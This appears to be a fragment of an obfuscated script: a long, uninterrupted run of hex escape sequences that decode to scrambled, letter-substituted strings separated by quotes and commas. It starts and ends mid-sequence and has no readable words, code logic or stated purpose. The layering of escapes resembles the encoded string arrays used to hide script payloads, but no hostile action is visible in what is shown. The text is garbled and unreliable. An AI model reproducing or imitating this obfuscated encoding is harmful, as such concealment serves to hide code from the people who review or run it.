x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\